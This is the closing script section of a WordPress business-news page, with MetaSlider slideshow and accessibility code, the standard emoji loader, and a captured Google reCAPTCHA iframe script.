                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:41:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MF1AFdR6wLzNMJk0rVmOTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370099549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>